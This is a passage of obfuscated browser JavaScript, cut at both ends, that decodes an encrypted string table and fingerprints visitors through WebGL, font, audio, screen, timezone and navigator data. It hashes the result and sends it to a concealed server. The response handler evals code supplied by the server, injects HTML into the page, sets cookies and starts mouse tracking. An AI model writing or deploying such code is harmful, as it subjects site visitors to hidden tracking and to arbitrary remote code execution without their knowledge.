1WPJcPmoM','W7mPW4xcUxldVuRcQ8omW4epWQOqDa','pCoFWP9nW4C','W6BdM8k2C8kQWQWuxmo2umoOwd53','z0NdNJ0','W60RW4/cIhJdPG','W7tdRMJcPsSsWPDvW6NdKSkGW4tdGG','W7KTW4NcUxtdPuZcUCoZW4adWOScyCoNW7n8','W7VdSCkPWRpdKCoiW5r7WRtcPW','W51cbCkGwq','W7CLW5ZcING','uCoAgCo6ia','C8oNcCkuWOP3WRWEga','WRjfuNFdNmkDwSolW7JdGsC','dSodECoYW50bW6GNlSovWPRcUcK','EMhdULa','mmogWQ/dMNBcOmolhSkJWOqRWRhdS8oYpmkeEeC','nmogqub7e8oTW6K','WRxcGHjF','W7TFt3xdJmknrSozW6hdKgGj','WQ8ZpWSfW4RdOcRdR8oTWONdMdShW7m','WPRcUCkOW6q','WPhdIf80BelcMuPTi1S+','WORdGehcI8k5W5ddUCkqeM9p','W54vWPNdLKPn','wmkwimkKWOTmWOa','W7yLiSkcAa3dIq','WQ/dOJL0','W6adWQaR','fgRcQW4xgmocW5/dH8o6tJucz19xWOxdLNhdSG','tSkulCkKWOnrWRyLiW','WOlcLaXofYODy0VcQeqJ','DSoDhSo0oWlcMYq','aCkoW53cJYZcJq','fSkfW5JcIsxcISkGWPTU','dCkkW4RcHstcGSk6WPf4','WPJcNf/cGYBcMHxdV13dMCkjiSk/W6dcOCkPg0VdKNOmmN7dTSoUaCkDdG','W7TFwhxdLmkEqSopW6hdLa','WP7dPL7cK8kvWQm','cCokWRtdIW','W71xdSkTxMhcIa','wmkwimkKWOTmWO8Pi8oVWRO','WQVdRdf+WPG','iCoDtKzCkmoYW6izW79citXt','W7lcTXJdICoxW6ldHCo5W5j/AqpdHq','mmkVWQhdSa','W6zBCxvxW73cGmk/WOVdIa','t8ktjmkKWR9xWRyL','ESk7bHPzWQZcR8otlaW','Ef13WPf5bmktWOm6W5pdK8o9W5WzW4eEu3C','f8kGWQldSSomWRmFBCoHW4ldL8ktqHtdSx7dSv7cHa','WO5wWQrtW6n/W5ZdTSoxW53cRcC','W6ZcPmo7WRiPpSkjW6qjW4xdS8oxWOhdVSo1B8kD','F8kjWPjgW5RcVSo3W4NdRSoIpd7cHSkAh8k9W7RdVCoLW7dcMsClWQJdUCkFW7jPW7VdGmoGhCoIwmoEht7cTYSoW4KXl8ofW78','u8oTd8koWP1S','W5HfWRrQW6/dV8oNi19oWQJcJG','W7P2WPq','W5JdNeVcOSkgW4m','kmkeW7tcGW','Fh1sWRLqE8kXWOOTW4pdMSowWO41W4WvwhzCiCoucehcRfW','W4NdH8k4D8kKWQubrSoCh8oouG','W5ddV3NcUtLFW5KEW63dMCo0W7JdQstcUNBcHSoNfHddKNZcLCo4hmolW5aaWPe','W4ddK8kXACkcWRK3xCo7bmoc','W5/dRNNcJdirWPnFW7/dNSoVW78','DmoneGu','aSkiWP/cRG','ACk6daT5WQtcRmoFja','xmk+qmk2WOW','W7aViCkeCG3dMgOhW6y','W6H1WONcPx/cVdrYl8ki','xCkKv8kRWPZcSq','W4tcNSoehZpcQNVcJCoEWO3dGmkVWQORDa','wCk0v8k/WOq','WPTgWR5XW6nIW4hdSq','W5tcKSoeiXNcTxS','FqPft2xdTMJdGhSr','k8ozWPzkW4C','W5OtWQiJW6GNDfZdRSkA','WO0yWPldL0Kzn8kvoa','cCkvWPtcPJhcKhS','zCogfmoYkqlcMI/cLq','j8k6WRJdSmkphwm','WQSeWP/dGu4BpCkz','wmkilmkGWPfDWP0SiSo2WRFcGda','WQZcLbDjfYSCoG','WPtcTs97iq8ScKdcG3eiW7LMdL99WOeWW4yVW4TH','W5VdNfVcSSk1W4mqWO90AmonvXSh','AupdLcnQWRO','WOxcTcX/','W7tdQZC','buZcPSoABLy2mCoHW78','rLLOWQPZuCk2WOCFW5NdLmoNWOGJ','cmoDWQddI3hcHmoee8kI','W51chCk4swC','W4tcT3FcOmkZtb7cVSkNzCopyZdcPCo8','W61nDeDn','e8osWRldH3dcJmoEgCk0','emoCWRhdNxlcGCopf8kWWOq','W7jqv2NdNa','B8k9uCkWWONcOq8','W6mLimk3EWZdJwyqW6yhFW','lmkKWRFdUCoEW7iGtmoUWP/cMCkXrbxdPM/dRa','WRRcG1/cKdVcNdhdVrJdOmkvpmkU','D8onbmouiaxcGc/cICkO','W6RcNKe','WOJdGvNcL8kPWO3dRmkvdq','W5ddUwJcRW','W5VdJmkNFW','W5XbWQTVW6u','W7/cGSothHtcUt7cQSouWO3dH8kPWQCI','W6HrFLK','WO83oWydW7e','WQtcIrbvagOzjM8','WPjGCW','WQqhWOZdPmo+lsG','W47cQmo7WReklCkcW6DRW7JdNSkrWQJdPq','WOL1WONcQmoyeGjxWR4','lmoqWOPg','qLz+WPTUBmkbWQid','W4hcKSodgbZcRNVcJCo0WPpdGmkVWQqPDa','W7fkzv5wW67cVCkWWP8','W7KvWQu9W6WMEGRdNG','W4PFuSkep0NdQG','W6zyW4dcT8kMCwT7cSkqzNVcSW','W6BdM8k8oSkHWR8fuq','WONdI0lcG8k4W4S','W5dcN8orgXZcVxdcJSoEW43dHmkUWRS','W4dcG8ochH7cV3FcJ8oc','WPPwWQrgW75MW4S','de3cUSolsvmIk8o5W6DiW7dcL8oTaComgdS','WQ3dGuW1ALpdSwXRifzQWPZcTf8','W5aNW4NcGJ3dI0BcR8oZW5XgWOejAmo+W78','W6Pky0DlWRpdU8o5WOFdGYNdPmkUW7RcTCojla7cIN19nL0TWQVcGuJcLmk9','WQzjW6n2WRT6i0tdRmkyyJu9EG','WQ/dJ1RcHCkIW4BdR8kyxu1pWRJdGa','W5VdLmkLFCkcWRK','WPpcNLFcNIpcKrxdOXq','W6PCxGFcIW','WQONW5pdPMRdUwrtbmkyjmoSFq','W5X1WOVcOdJcPG','WPORpqitW7ldRJ/dMa','W7XXWPpcLYBcUYnPjmkBbCoJ','W4rly0jkW6JdTmkuWONdGtK','DHbbwW','hSoCWQRdGhlcJSoE','WRlcMbbvhIG9iw8','i0VdLtfTWRFdQa','W6ZdO0VcOa','cConFmo4W5aiWQiNamoHWQRcVW','W6VdUdOHihKUxge','hCktDa','WQNdQ3SarwNcTuPMmvqvWR7cO15BWQZcVCkVW5ldM8oYzCocha','W4ZdG2VcGmkIoCovA1y','ySoTcCke','DGDgW7TYrXjVrG','W75CtqpdRG','W5jXrgm','W5dcM8ozeH7cRflcJmoDWPC','WPddJ08UBLFcPub2','WOPUzSk5ahC','W5ldHe7cUCkmW4SpW4PMySohtG','Bmk1dWTh','W6GVn8kgBHFdG2u','DXzzW71QrtHHvSoyha','EaTiweJdUghdGa','BqDqB0pdQhNdGeKrW7dcJx9vCmkg','zSojhmoIkG','Cb1qW7D6srvSwW','WRmzWPldKuCrkSkrmG','W5JdMLaQBexcPu5Pna4','W43cUwZcGCkXxbpcOSkYzSodychcUa','WR7dQK/cMmkhWR/cNmoTW7a','W7VcKSoCarxcRhFcISoAW4pdUSkJWR4I','zCoJgCkaW5q','wmocW43dVghdHJ/dLv4EgJv+','W7RdHv/cSSktW4mqWO9CC8oEvLCeWQ4ocLW','W7pdMehcSmkvW4i','WP1JFCk7c3FdUbjC','W6FcNqehqW','WQFcJGXzbI0gia','iSkJWR/dTSkvafvZ','W4tcVwFcOCk3rXhcVSklzSoe','W7OTW5VcR3ldVh3cQSoXW4S','W59osGFdS8oFwCooW5ldPdNcT8kiW6xcSaxcM8krWRuSsSoVWOlcOdRdPsVdSf4YW5VcLSkJW5/dOgzJW4y0WOL8W5vZW48RWRa','W4DpWRjPW6xdTCo7mwu','WQNdM0hcJCkIW4ldRSku','W4JdQMRcRbm','W69txqFcTCoxvmooW4u','WQ3dQ0FcKCkoWQe','hmoMamoHW53dSXZdVCoJbJpcMa','W4BcUxJcPSk7','hCk0WRldTmoxWRCE','WRhcLfpcLIFcJq','W5VdO2ZcUWSr','W6mFWRiQW7SIyXNdIq','eCkeW4NcGIC','DqzhW7O','W51tcmkEwwxcK2fcqr7cR8keoSkOFW','WQlcMGXmeZC','eCosWQRdIwlcJmone8k1','WO5UC8k7pq','W5LvwbdcVSorvmogW4ddUq','ySoJa8kSWOHOWRaHf8oSWOuKrZ3cOq','W5dcQmo7WRiBnW','WOHYWPNcSSoAbZ5DWQxcSYJcSq','W6VdTJCNixeMvW','W7LpxapcP8oBF8ohW4tdUJpdUCkv','C8oaeCo7iW7cMI3cLa','WQ0ccc7cJ8oAgCoBW5pdLwmNBW','WOCTiqisW5ldLr7dSa','WOHDWRr3W7fIW4ddUSor','W5hdJwlcISkj','WOxcMGXzgYOoBKZcSKyVW41x','W6HyvqFcSSonxW','W6noz1jwW63cL8k+WO/dGtK','WO3dJuSIBfG','CSoNa8kf','WRxcKG9FkcShkW','W4xcRNhcU8kQ','W4ZdSN3cRa','W4pdKmk5FCktWQu','W5/cKSoEeatcSa','zGfrW7nOrtr6xmoDfcvwcazM','kgtcTqy+cq','W7tdRs0Qma','WO8ZpWioW77dGJVdLCoKWP4','aComsfTnwSocW4vDW59DjZHD','WOOtWOxdNumgpmkueX9vuCoWw8o2','qSoQdmkkWPTIW7uHe8oHWOSP','W4ZcVxRcSSkQqq','zK7dMZzDWR3cSsRcJCoT','WQhdJ1JcGCkyW4RdSCkyo3zyWQ3dLCoo','wmkXaG9jWRJdOSoPirVcJG','umk2WR7cSJD+pWtcGvHTe1W0','W4VdRMpcRq','W5tdGMhcISk3imoABvC','WPPhWRf1','d8ocoCk5','W51vdSkJuhJcQMfxqq','WQJdQelcMmkpWQlcPSoNW6q','wCk0v8kZWOhcTYNdVmoceclcP8kFkmkhmxtdKeC9yLfvya','W6VdRCkSWR/dIW','yWfBW79FsbP7FmoBhcW','q8k+qmkRWO0','WPSAWP/dL0eedSkzobTj','D8onbmohlHNcLsFcLmkOkXq','WRBcKGzogG','CansvehdUhJdIKG','iulcOCkoyLy2mSo4W7rzW7a','W5ZdLSkLDCklWQeSuCo5ba','WPOSoGqiW7/dRZC','oSogWO4oW4FcSmoYW5G','W6GLoSkaBHy','cSoSWRrNW7BcI8oAW68','WPpdJ0dcKCkP','W75SWPFcSYdcPJXLkmkAemoQi8oAESkpW4RdRq','W7DDuN/dL8kADW'];defI=function(){return IV;};return defI();}const versionDef=0x16;function pJ6NxgkzWY7T(I){const Ip=defp;try{if(typeof I!=Ip(0x157,'c%j6'))return I;}catch(p){}return'';}function eF4sJ7EyR5xX(I,p=defIT(0x5,'Wt$X')){try{if(typeof I==p)return'1';}catch(T){}return'0';}function defp(I,p){const T=defI();return defp=function(u,S){u=u-0x0;let n=T[u];if(defp['grVlVj']===undefined){var w=function(Z){const G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let c='',F='';for(let z=0x0,g,h,b=0x0;h=Z['charAt'](b++);~h&&(g=z%0x4?g*0x40+h:h,z++%0x4)?c+=String['fromCharCode'](0xff&g>>(-0x2*z&0x6)):0x0){h=G['indexOf'](h);}for(let Q=0x0,r=c['length'];Q<r;Q++){F+='%'+('00'+c['charCodeAt'](Q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(F);};const f=function(Z,G){let c=[],F=0x0,z,g='';Z=w(Z);let h;for(h=0x0;h<0x100;h++){c[h]=h;}for(h=0x0;h<0x100;h++){F=(F+c[h]+G['charCodeAt'](h%G['length']))%0x100,z=c[h],c[h]=c[F],c[F]=z;}h=0x0,F=0x0;for(let b=0x0;b<Z['length'];b++){h=(h+0x1)%0x100,F=(F+c[h])%0x100,z=c[h],c[h]=c[F],c[F]=z,g+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[h]+c[F])%0x100]);}return g;};defp['fEbsRc']=f,I=arguments,defp['grVlVj']=!![];}const s=T[0x0],Y=u+s,P=I[Y];return!P?(defp['jKMmFN']===undefined&&(defp['jKMmFN']=!![]),n=defp['fEbsRc'](n,S),I[Y]=n):n=P,n;},defp(I,p);}function tSWYh87V6PaA(){const Iu=defIT;let I={};I['1']=pJ6NxgkzWY7T(window[Iu(0x14d,'7Kty')]),I['2']=eF4sJ7EyR5xX(window[Iu(0x86,'&Dz!')],Iu(0x6f,'C[E3')),I['3']=pJ6NxgkzWY7T(window[Iu(0xb3,'b$Ww')][Iu(0xf9,'C[E3')]),I['4']=pJ6NxgkzWY7T(window[Iu(0x5a,'8$4i')][Iu(0xc8,'7Kty')]),I['5']=pJ6NxgkzWY7T(window[Iu(0x15c,'r7^N')][Iu(0x66,'g9yh')]),I['6']=pJ6NxgkzWY7T(new Date()[Iu(0x130,'#Sb%')]()),I['7']=pJ6NxgkzWY7T(Intl[Iu(0xa3,'bLuM')]()[Iu(0x33,'iC0T')]()[Iu(0x168,'c%j6')]);let p=document[Iu(0x8a,'y5DY')](Iu(0x82,'C[E3')),T,u,S;try{T=p[Iu(0x112,'27)l')](Iu(0x110,'H8AB'))||p[Iu(0x138,'gcbE')](Iu(0xbb,'HViH'));}catch(n){}if(T)try{u=T[Iu(0x178,'u0CE')](Iu(0x174,'27)l')),u?S=T[Iu(0x114,'8$4i')](u[Iu(0x11,'C[E3')]):S=T[Iu(0xb1,'[@T9')](T[Iu(0xc5,'su*!')]);}catch(w){S=Iu(0x7a,'g9yh');}else S=Iu(0x11d,'9Muz');S=S[Iu(0xf4,'&]u!')](/, or similar/g,'')[Iu(0x11a,'!$hN')](/  /g,'\x20'),I['8']=S,I['9']=pJ6NxgkzWY7T(window[Iu(0x1c,'r&sx')][Iu(0x83,'r&sx')]),I['10']=pJ6NxgkzWY7T(window[Iu(0xdc,'9Muz')][Iu(0x1b,'ne1(')]);try{}catch(s){}try{I['12']=MyhE4nemJ3r5();}catch(Y){}return I;}async function sT4dg9yBUN8t(){const IS=defIT,I=window[IS(0x136,'gcbE')]||window[IS(0xac,'eizX')],p=new I(0x1,0x1388,0xac44),T=p[IS(0x9a,'!$hN')]();T[IS(0xe8,'iC0T')]=IS(0xd1,'27)l'),T[IS(0x105,'zpU[')][IS(0xd8,'Dtyw')]=0x3e8;const u=p[IS(0xcc,'y5DY')]();u[IS(0x48,'7Kty')][IS(0x28,'U$z$')]=-0x32,u[IS(0xef,'h^g^')][IS(0x62,'[@T9')]=0x28,u[IS(0xe5,'St11')][IS(0xba,'bLuM')]=0xc,u[IS(0x145,'&Dz!')][IS(0xdd,'jHMG')]=0x14,u[IS(0x2b,'7Kty')][IS(0xd3,'#Sb%')]=0x0,u[IS(0x91,'y5DY')][IS(0xcf,'HViH')]=0.2,T[IS(0x4c,'r&sx')](u),u[IS(0xb,'St11')](p[IS(0x71,'g9yh')]),T[IS(0x11b,'ne1(')]();let S,n=new Promise(function(Y,P){S=Y;});var w;p[IS(0x15e,'lFi5')]=Y=>{const In=IS;w=Y[In(0x2f,'zpU[')][In(0x133,'c%j6')](0x0),S();},p[IS(0x164,'i#I4')](),await n;let s=0x0;for(let Y=0x0;Y<w[IS(0x108,'eizX')];++Y){s+=Math[IS(0x171,'HViH')](w[Y]);}return s;}function MyhE4nemJ3r5(){const Iw=defIT,I=Iw(0xa9,'c%j6'),p=Iw(0xee,'U$z$'),T=[Iw(0x54,'gcbE'),Iw(0x1,'HViH'),Iw(0xde,'wY(1')],u=[Iw(0x16a,'27)l'),Iw(0x38,'jHMG'),Iw(0x128,'r2sh'),Iw(0x21,'H)un'),Iw(0x156,'#Sb%'),Iw(0x13f,'u0CE'),Iw(0x42,'bLuM'),Iw(0x9e,'i#I4'),Iw(0x1f,'eizX'),Iw(0x172,')bbt'),Iw(0x5c,')bbt'),Iw(0x9,'0nlG'),Iw(0x29,'iC0T'),Iw(0x113,'!$hN'),Iw(0xb4,'su*!'),Iw(0xa0,'&Dz!'),Iw(0x85,'y5DY'),Iw(0xd0,'C[E3'),Iw(0x24,'gcbE'),Iw(0x64,'h^g^'),Iw(0x173,'r7^N'),Iw(0x161,'9Muz'),Iw(0xe,'h^g^'),Iw(0x47,'HViH'),Iw(0x149,'r&sx'),Iw(0x13c,'jHMG'),Iw(0x15d,'tSxE'),Iw(0x4a,'ne1('),Iw(0xf1,'wY(1'),Iw(0x16d,'zpU['),Iw(0xc4,'Uw1*'),Iw(0x75,'bLuM'),Iw(0xfa,'zpU['),Iw(0x68,'iC0T'),Iw(0x120,'gcbE'),Iw(0x90,'C[E3'),Iw(0x16f,'&Dz!'),Iw(0x15f,'Z1CO'),Iw(0xd7,'r&sx'),Iw(0x3e,'8$4i'),Iw(0xa4,'&]u!'),Iw(0xc9,'su*!'),Iw(0x10c,'y5DY'),Iw(0xeb,'H8AB'),Iw(0x144,'[@T9'),Iw(0x44,'tSxE'),Iw(0x4f,'gcbE'),Iw(0x3f,'H8AB')];let S=document[Iw(0xfe,'C[E3')](Iw(0x154,'FJg6'))[0x0],n=document[Iw(0xf,'c%j6')](Iw(0x11c,'Dtyw'));n[Iw(0x142,'9Muz')][Iw(0x14a,'i#I4')]=I,n[Iw(0x8d,'7Kty')]=p;let w={},Y={};for(var P in T){n[Iw(0x124,'wY(1')][Iw(0x16,'su*!')]=T[P],S[Iw(0x9d,'7Kty')](n),w[T[P]]=n[Iw(0x177,'jHMG')],Y[T[P]]=n[Iw(0x88,'wY(1')],S[Iw(0x122,'zpU[')](n);}function f(G){const Is=Iw;var c=![];for(var F in T){n[Is(0x9c,'pf&G')][Is(0x169,'&]u!')]=G+','+T[F],S[Is(0x92,'ne1(')](n);var z=n[Is(0x118,'U$z$')]!=w[T[F]]||n[Is(0x14f,'8$4i')]!=Y[T[F]];S[Is(0x5f,'!$hN')](n),c=c||z;}return c;}let Z=[];for(let G in u){f(u[G])&&Z[Iw(0x80,'!$hN')](u[G]);}return Z;}async function aD3OyyUV(I,p,T){const IY=defIT;let u=document[IY(0x22,'tSxE')](IY(0x134,'b$Ww')),S,n,w;try{S=u[IY(0x23,'[@T9')](IY(0x4,'eizX'))||u[IY(0x109,'9]vf')](IY(0x6b,')bbt'));}catch(j){}if(S)try{n=S[IY(0xe3,'r&sx')](IY(0x53,'8$4i')),n?w=S[IY(0x20,'Dtyw')](n[IY(0xc2,'gcbE')]):w=S[IY(0x126,'St11')](S[IY(0xb9,'r2sh')]);}catch(C){w=IY(0x1e,'lFi5');}else w=IY(0x163,'FJg6');w=mNo4mFkw(encodeURI(w));let s=window[IY(0x93,'8$4i')][IY(0x7c,'tSxE')],P=window[IY(0x13e,'H8AB')][IY(0xb2,'C[E3')],f=document[IY(0x12c,'#Sb%')][IY(0x162,'c%j6')]||document[IY(0x154,'FJg6')][IY(0xb0,'h^g^')];f=mNo4mFkw(f),s=mNo4mFkw(s),P=mNo4mFkw(P);let Z=mNo4mFkw(window[IY(0x30,'wY(1')][IY(0x16b,'H)un')]),G=mNo4mFkw(window[IY(0x5e,'Dtyw')][IY(0x17a,'St11')]),c=mNo4mFkw(document[IY(0x131,'aW7P')]),F=mNo4mFkw(window[IY(0xd4,'!yPT')][IY(0x115,'[@T9')]),z=0x0,g=0x0;try{document[IY(0xca,'r7^N')]&&(g=document[IY(0xbe,'H8AB')][IY(0x49,'HViH')](IY(0x72,'H8AB')),!g&&(g=0x0));}catch(i){g=0x0;}navigator[IY(0x7e,'0nlG')]&&(z=0x1);z=mNo4mFkw(z);let h;typeof navigator[IY(0x13a,'H8AB')]!==IY(0x18,'r&sx')?h=Number(navigator[IY(0x17,'27)l')]):h=0x0;h=mNo4mFkw(h);let b=mNo4mFkw(new Date()[IY(0x140,'H8AB')]()),Q;typeof Intl[IY(0x12,')bbt')]!==IY(0x77,'y5DY')?Q=mNo4mFkw(Intl[IY(0xa5,'4%gX')]()[IY(0x9f,'h^g^')]()[IY(0x95,'C[E3')]):Q=mNo4mFkw('');let r='';typeof emaDef!==IY(0xc,'[@T9')&&(r=mNo4mFkw(emaDef));let t='';try{t=mNo4mFkw(JSON[IY(0x34,'ne1(')](navigator[IY(0x51,'pf&G')]));}catch(B){}let L=function(l){const IP=IY;var o=x(N(H(d(l),0x8*l[IP(0x87,'zpU[')])));return o[IP(0xd9,'H8AB')]();};function x(l){const If=IY;for(var o,W=If(0xf7,'8$4i'),E='',R=0x0;R<l[If(0x98,'jHMG')];R++)o=l[If(0x7,'b$Ww')](R),E+=W[If(0x129,'HViH')](o>>>0x4&0xf)+W[If(0x129,'HViH')](0xf&o);return E;}function d(l){const IZ=IY;for(var o=Array(l[IZ(0xbf,'U$z$')]>>0x2),W=0x0;W<o[IZ(0x123,'u0CE')];W++)o[W]=0x0;for(W=0x0;W<0x8*l[IZ(0x99,'iC0T')];W+=0x8)o[W>>0x5]|=(0xff&l[IZ(0xa2,'Uw1*')](W/0x8))<<W%0x20;return o;}function N(l){const IG=IY;for(var o='',W=0x0;W<0x20*l[IG(0x87,'zpU[')];W+=0x8)o+=String[IG(0x175,'jHMG')](l[W>>0x5]>>>W%0x20&0xff);return o;}function H(l,o){const Ic=IY;l[o>>0x5]|=0x80<<o%0x20,l[0xe+(o+0x40>>>0x9<<0x4)]=o;for(var W=0x67452301,E=-0x10325477,R=-0x67452302,I0=0x10325476,I1=0x0;I1<l[Ic(0x13,'Uw1*')];I1+=0x10){var I2=W,I3=E,I4=R,I5=I0;E=a(E=a(E=a(E=a(E=k(E=k(E=k(E=k(E=D(E=D(E=D(E=D(E=J(E=J(E=J(E=J(E,R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x0],0x7,-0x28955b88),E,R,l[I1+0x1],0xc,-0x173848aa),W,E,l[I1+0x2],0x11,0x242070db),I0,W,l[I1+0x3],0x16,-0x3e423112),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x4],0x7,-0xa83f051),E,R,l[I1+0x5],0xc,0x4787c62a),W,E,l[I1+0x6],0x11,-0x57cfb9ed),I0,W,l[I1+0x7],0x16,-0x2b96aff),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x8],0x7,0x698098d8),E,R,l[I1+0x9],0xc,-0x74bb0851),W,E,l[I1+0xa],0x11,-0xa44f),I0,W,l[I1+0xb],0x16,-0x76a32842),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0xc],0x7,0x6b901122),E,R,l[I1+0xd],0xc,-0x2678e6d),W,E,l[I1+0xe],0x11,-0x5986bc72),I0,W,l[I1+0xf],0x16,0x49b40821),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x1],0x5,-0x9e1da9e),E,R,l[I1+0x6],0x9,-0x3fbf4cc0),W,E,l[I1+0xb],0xe,0x265e5a51),I0,W,l[I1+0x0],0x14,-0x16493856),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x5],0x5,-0x29d0efa3),E,R,l[I1+0xa],0x9,0x2441453),W,E,l[I1+0xf],0xe,-0x275e197f),I0,W,l[I1+0x4],0x14,-0x182c0438),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x9],0x5,0x21e1cde6),E,R,l[I1+0xe],0x9,-0x3cc8f82a),W,E,l[I1+0x3],0xe,-0xb2af279),I0,W,l[I1+0x8],0x14,0x455a14ed),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0xd],0x5,-0x561c16fb),E,R,l[I1+0x2],0x9,-0x3105c08),W,E,l[I1+0x7],0xe,0x676f02d9),I0,W,l[I1+0xc],0x14,-0x72d5b376),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x5],0x4,-0x5c6be),E,R,l[I1+0x8],0xb,-0x788e097f),W,E,l[I1+0xb],0x10,0x6d9d6122),I0,W,l[I1+0xe],0x17,-0x21ac7f4),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x1],0x4,-0x5b4115bc),E,R,l[I1+0x4],0xb,0x4bdecfa9),W,E,l[I1+0x7],0x10,-0x944b4a0),I0,W,l[I1+0xa],0x17,-0x41404390),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0xd],0x4,0x289b7ec6),E,R,l[I1+0x0],0xb,-0x155ed806),W,E,l[I1+0x3],0x10,-0x2b10cf7b),I0,W,l[I1+0x6],0x17,0x4881d05),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x9],0x4,-0x262b2fc7),E,R,l[I1+0xc],0xb,-0x1924661b),W,E,l[I1+0xf],0x10,0x1fa27cf8),I0,W,l[I1+0x2],0x17,-0x3b53a99b),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x0],0x6,-0xbd6ddbc),E,R,l[I1+0x7],0xa,0x432aff97),W,E,l[I1+0xe],0xf,-0x546bdc59),I0,W,l[I1+0x5],0x15,-0x36c5fc7),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0xc],0x6,0x655b59c3),E,R,l[I1+0x3],0xa,-0x70f3336e),W,E,l[I1+0xa],0xf,-0x100b83),I0,W,l[I1+0x1],0x15,-0x7a7ba22f),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x8],0x6,0x6fa87e4f),E,R,l[I1+0xf],0xa,-0x1d31920),W,E,l[I1+0x6],0xf,-0x5cfebcec),I0,W,l[I1+0xd],0x15,0x4e0811a1),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x4],0x6,-0x8ac817e),E,R,l[I1+0xb],0xa,-0x42c50dcb),W,E,l[I1+0x2],0xf,0x2ad7d2bb),I0,W,l[I1+0x9],0x15,-0x14792c6f),W=K(W,I2),E=K(E,I3),R=K(R,I4),I0=K(I0,I5);}return Array(W,E,R,I0);}function m(l,o,W,E,R,I0){return K(v(K(K(o,l),K(E,I0)),R),W);}function J(l,o,W,E,R,I0,I1){return m(o&W|~o&E,l,o,R,I0,I1);}function D(l,o,W,E,R,I0,I1){return m(o&E|W&~E,l,o,R,I0,I1);}function k(l,o,W,E,R,I0,I1){return m(o^W^E,l,o,R,I0,I1);}function a(l,o,W,E,R,I0,I1){return m(W^(o|~E),l,o,R,I0,I1);}function K(l,o){var W=(0xffff&l)+(0xffff&o);return(l>>0x10)+(o>>0x10)+(W>>0x10)<<0x10|0xffff&W;}function v(l,o){return l<<o|l>>>0x20-o;}let q=Math[IY(0x7f,'r7^N')](new Date()[IY(0x6,'iC0T')]()/0x3e8),O={'first':s,'second':P,'third':w,'forth':Z,'fi':h,'tz':b,'tzn':Q,'jos':c,'zero':G,'mar':F,'web':z,'ema':r,'inn':f,'lie':t,'botTime':g,'mama':mNo4mFkw(L(JSON[IY(0xe4,'&Dz!')](tSWYh87V6PaA())))};O=RCiXJTau(O,q);let U=IY(0x69,'&Dz!')+escape(O)+IY(0x146,'lFi5')+q;if(I)return U;let y=new XMLHttpRequest(),A;typeof nEndDef!=IY(0x10d,'St11')?A=nEndDef:A=IY(0x40,'ne1('),A+=IY(0xe7,'7Kty')+versionDef,typeof cDef!==IY(0x8e,'Wt$X')&&(A=A+IY(0x104,'eizX')),typeof dIdDef!==IY(0xa,'h^g^')&&(A=A+IY(0x179,'i#I4')),typeof triggerDef!==IY(0x15b,'r7^N')&&(A=A+IY(0x14e,'zpU[')),typeof fcDef!==IY(0xda,'H8AB')&&(A=A+IY(0x6e,'C[E3')),typeof dGDef!==IY(0x17b,'&]u!')&&(A=A+IY(0x148,'#Sb%')),typeof llDef!==IY(0xa7,'gcbE')&&(A=A+IY(0xfd,'eizX')),typeof caDef==IY(0x159,'[@T9')&&(T=caDef),y[IY(0x3d,'su*!')]=function(){const IF=IY;if(y[IF(0x100,'bLuM')]==XMLHttpRequest[IF(0x14,'C[E3')]){typeof T==IF(0x70,'9]vf')&&T();try{let l=y[IF(0x12a,')bbt')](IF(0xb7,'r2sh'));l&&(document[IF(0x121,'8$4i')]&&document[IF(0xca,'r7^N')][IF(0x16c,'Wt$X')](IF(0x167,'ne1('),l));}catch(o){}if(y[IF(0x19,'9Muz')]!=0xc8)return 0x0;if(typeof dGDef!==IF(0x125,'aW7P')){dGDef=y[IF(0xfc,'pf&G')];return;}try{let W=JSON[IF(0xdb,'Z1CO')](y[IF(0x170,'U$z$')]),E;if(W[IF(0xb8,'Dtyw')]>0x0)for(let R=0x0;R<W[IF(0xf0,'H8AB')];R++){switch(W[R][IF(0x31,'r2sh')]){case IF(0x8b,'[@T9'):{E=eval('('+W[R][IF(0x13d,'Uw1*')]+')'),faccrYnPuLA(IF(0x3a,'iC0T'),aD3OyyUV(0x1,0x0)+IF(0x137,'jHMG')+encodeURIComponent(E)+IF(0x52,'c%j6')+W[R]['i']+IF(0xed,'8$4i')+W[R]['t']);break;}case IF(0x143,'H8AB'):{document[IF(0x119,'9]vf')][IF(0x32,'27)l')]+=IF(0xdf,'IJND')+W[R][IF(0x10b,'&Dz!')]+IF(0x16e,'r2sh');break;}case IF(0xa8,'Wt$X'):{try{gtag(IF(0x96,'g9yh'),IF(0xff,'8$4i'),{'method':W[R][IF(0x116,'FJg6')],'transport_type':IF(0x15a,'r7^N')});}catch(I0){console[IF(0x2d,'&pWy')](I0);}break;}case IF(0x78,'Z1CO'):{p&&setInterval(aD3OyyUV(0x0,0x0),0x3a98);break;}case IF(0xaf,'eizX'):{if(p){document[IF(0x150,'bLuM')]=LqrXiPbn,document[IF(0x14c,'lFi5')]=e3NcW0WA;let I1=W[R][IF(0x55,'&Dz!')];mouseIntervalDef=setInterval(()=>{FIGI8tjC(I1);},0x5dc);}break;}case IF(0x12e,'[@T9'):{alert(IF(0x73,'y5DY'));break;}}}}catch(I2){console[IF(0xc7,'Dtyw')](I2);}}},y[IY(0x12d,'HViH')](IY(0x58,'ne1('),A,!![]),y[IY(0x3,'iC0T')]=!![],y[IY(0x61,'b$Ww')](IY(0xcd,'iC0T'),IY(0x11e,'gcbE')),y[IY(0xa6,'u0CE')](U);}function FIGI8tjC(I){const 